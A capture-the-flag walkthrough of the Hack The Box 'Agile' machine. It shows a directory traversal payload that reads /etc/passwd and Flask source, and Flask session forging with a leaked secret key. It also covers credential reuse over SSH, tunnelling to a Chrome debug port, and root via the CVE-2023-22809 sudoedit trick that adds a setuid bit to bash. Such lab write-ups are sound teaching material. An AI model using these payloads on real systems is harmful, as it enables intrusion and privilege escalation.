HACKTHEBOX - AGILE

Link : https://app.hackthebox.eu/machines/Agile
Enumeration
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=superpass.htb
| Found the following possible CSRF vulnerabilities:
|
| Path: http://superpass.htb:80/vault
| Form id:
|_ Form action:
|_http-dombased-xss: Couldn't find any DOM based XSS.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Full web, no XSS or anything.
First indication, I have trouble accessing the URL, and I come across an error message:

This error message is probably due to the nmap scan. However, it gives us an important indication: Flask debug is enabled, which gives us more than important information about the backend script execution.
Another error gives us the SQL query: Is SQL injection possible?

Exploitation
First user
Using gobuster, we find the /downloads page (only accessible when logged in). Inside, we notice a significant error message:

A directory traversal may be possible with the fn= parameter in the URL. We look at the bottom:
On regarde en bas :

The fn argument corresponds to the requested file. We test a directory traversal payload:
http://superpass.htb/download?fn=../etc/passwd
corum:x:1000:1000:corum:/home/corum:/bin/bash
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
runner:x:1001:1001::/app/app-testing/:/bin/sh
edwards:x:1002:1002::/home/edwards:/bin/bash
dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
_laurel:x:999:999::/var/log/laurel:/bin/false
PS: From here, everything done is patched by HTB devs!!! Another method must be used!
The next step is to view the source code of the page. We know that the backend is in Flask, so we will look for the app.py file:
http://superpass.htb/download?fn=../app/app/superpass/app.py
We find the Flask secret key:

This key allows, among other things, the signing of authentication tokens. It should never appear in a file accessible from the outside or be committed in a hosted GitHub environment.
We will use flask-unsign to log in with another account. My logged-in session cookie:
{'_flashes': [('message', 'Please log in to access this page.')], '_fresh': True, '_id': '733e330a7ec9ed6ea424339019f73647f4f22319da996eaf78681272ca26abade76c7a9a39a9d707694d6f8f6029c04482e187b5d984638a563f715026db9c96', '_user_id': '10'}
We try to log in with the account with ID 1:
flask-unsign --sign --cookie "{'_flashes': [('message', 'Please log in to access this page.')], '_fresh': True, '_id': '733e330a7ec9ed6ea424339019f73647f4f22319da996eaf78681272ca26abade76c7a9a39a9d707694d6f8f6029c04482e187b5d984638a563f715026db9c96', '_user_id': '1'}" --secret 'MNOHFl8C4WLc3DQTToeeg8ZT7WpADVhqHHXJ50bPZY6ybYKEr76jNvDfsWD'

(0xdf is the creator of the box. I hope he didn't use his real password...) Oxdf:762b430d32eea2f12970 Oxdf:5b133f7a6a1c180646cb T
hese passwords don't work, but the method is correct! Let's try the second user ID using the same method: The second user ID:

Agile -> corum:5db7caa1d13cc37c9fc2 Ticketmaster -> corum:9799588839ed0f98c211 mgoblog -> corum:47ed1e73c955de230a1d
We try to connect using the first credentials via SSH, and we are connected with the corum account.
Second User
Even before running linpeas, I notice that someone has previously downloaded chisel. We need to be vigilant about the internally listened ports.
Chisel is a script that allows port forwarding. It is very useful for reverse shell port forwarding, allowing connection to an internal machine port from the outside while bypassing firewalls. It is available here: https://github.com/jpillora/chisel
Linpeas Report
We notice a "chrome" process with a remote debugging port number 41829 controlled by the user runner :
runner 77253 0.1 2.5 34023392 102468 ? Sl 14:27 0:00 _ /usr/bin/google-chrome --allow-pre-commit-input --crash-dumps-dir=/tmp --disable-background-networking --disable-client-side-phishing-detection --disable-default-apps --disable-gpu --disable-hang-monitor --disable-popup-blocking --disable-prompt-on-repost --disable-sync --enable-automation --enable-blink-features=ShadowDOMV0 --enable-logging --headless --log-level=0 --no-first-run --no-service-autorun --password-store=basic --remote-debugging-port=41829 --test-type=webdriver --use-mock-keychain --user-data-dir=/tmp/.com.google.Chrome.CHWkiJ --window-size=1420,1080 data:,
Exploiting the Chrome Debugger
The goal is to reach the application's debug port. We can do this with chisel, but we will do it with an SSH tunnel:
ssh -L <local_port>:<cible>:<remote_port> <user>@<target>
In our case :
ssh -L 9090:superpass.htb:41829 [email protected]
On Chromium, we go to "chrome://inspect" to access the test platform:
Then we add the target to the "network targets":
Then we add the target to the "network targets":

We have access to another account: edwards
edwards:d07867c6267dcb5df0af
PrivSC with sudoedit
From here, we look at the sudoers file:
Matching Defaults entries for edwards on agile:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User edwards may run the following commands on agile:
(dev_admin : dev_admin) sudoedit /app/config_test.json
(dev_admin : dev_admin) sudoedit /app/app-testing/tests/functional/creds.txt
I search for a CVE on sudoedit and notice CVE-2023-22809. This CVE can be exploited as follows:
export EDITOR="vim -- <what we want to modify>"
sudo -u dev_admin sudoedit <what we want to modify>
On pspy, a command is executed periodically by root:
2023/08/06 02:31:01 CMD: UID=0 PID=1380 | /bin/bash -c source /app/venv/bin/activate
We put it into practice by modifying the /app/venv/bin/activate file that will be executed by root:
export EDITOR="vim -- /app/venv/bin/activate"
sudo -u dev_admin sudoedit /app/config_test.json
<We add 'chmod +s /bin/bash' at the end>
bash -p
Then we wait for the permissions to change :
edwards@agile:/tmp$ ls -alh /bin/bash
-rwsr-sr-x 1 root root 1.4M Jan 6 2022 /bin/bash
edwards@agile:/tmp$ bash -p
#